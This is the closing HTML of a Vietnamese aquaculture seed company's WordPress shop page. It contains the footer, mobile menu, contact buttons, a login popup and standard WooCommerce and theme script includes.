<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <a href="http://thuysantuanha.com.vn/"><strong>Công Ty TNHH Sản Xuất Giống Thủy Sản Tuấn Hà</strong></a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round left" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="http://thuysantuanha.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://thuysantuanha.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="http://thuysantuanha.com.vn/san-pham/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://thuysantuanha.com.vn/hinh-anh/">Hình ảnh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-668"><a href="http://thuysantuanha.com.vn/tin-tuc/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/">Tin Tuấn Hà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/">Tin thủy sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="http://thuysantuanha.com.vn/tin-tuc/tai-lieu-ky-thuat-nuoi-trong-thuy-san/">Tài liệu kỹ thuật nuôi trồng thủy sản</a></li>
</ul>
</li>
        </ul>
    </div>
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="active">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0945871871">				
								<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end zalo -->

				<!-- Phone -->
								<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0933955039">				
								<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
							</a>
						</div>
					</div>
					</div>
					
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

							<div id="all-in-one-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">			
							<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/icon4.png" />
						</div>
					</div>					
									</div>				
				<style type="text/css">.phone-bar-n{display: none;}</style>
					
<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	});
</script>
			
		</div>
			<!-- Facebook Messenger -->
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #0a9145;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #0a9145;
					}
				</style>
					<!-- color contact -->
				<!-- color all in one -->
		
		<!-- size scale -->
				<style>
			#button-contact-vr {transform: scale(0.75);}
		</style>
					<style>
				#button-contact-vr {margin: -10px;}
			</style>
			
		<!-- location left right -->
				<style>
			#button-contact-vr {right:0;}
			.phone-bar a {left: auto;right: 30px;padding: 8px 55px 7px 15px;}
			#button-contact-vr.active #gom-all-in-one .button-contact {margin-left: 100%;}
		</style>
			
		<!-- location bottom -->
		
		<!-- hide mobile -->
		
		<!-- hide desktop -->
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a8ecd6a8a2" /><input type="hidden" name="_wp_http_referer" value="/ho-so-nhap-tom-dot-7-2013/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuysantuanha.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/thuysantuanha.com.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ccfc796120","remove_from_wishlist_nonce":"7390116c96","reload_wishlist_and_adding_elem_nonce":"192c8abd7e","load_mobile_nonce":"13dd00bcd5","delete_item_nonce":"dfdba034d1","save_title_nonce":"bd3c45700f","save_privacy_nonce":"40bac2920a","load_fragments_nonce":"55e0526373"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.1.1' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/thuysantuanha.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/thuysantuanha.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5bc7a55e8e1f90282c73cc868f055784","fragment_name":"wc_fragments_5bc7a55e8e1f90282c73cc868f055784","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/thuysantuanha.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0' id='flatsome-js-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.11.0' id='flatsome-masonry-js-js'></script>

</body>
</html>
